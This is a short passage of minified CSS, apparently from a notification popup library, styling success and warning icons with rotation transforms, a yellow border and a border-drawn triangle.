#2ecc54;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.spop-icon--warning{border:2px solid #fcd000}.spop-icon--warning:before{top:7px;left:7px;width:0;height:0;border-style:solid;border-color:transparent transparent #fcd000;border-width:0 6px 10px}
</file>
